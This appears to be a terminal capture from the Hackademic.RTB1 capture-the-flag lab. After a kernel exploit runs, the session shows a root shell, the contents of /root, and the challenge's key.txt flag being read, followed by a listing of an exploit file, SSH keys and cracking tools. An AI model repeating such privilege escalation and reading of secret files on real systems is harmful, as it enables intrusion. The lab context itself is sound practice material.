 [*] Restoring function pointer...
id
uid=0(root) gid=0(root)
whoami
root
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards
40839.c id_rsa id_rsa.pub john-1.8.0.tar.gz linuxprivchecker.py secure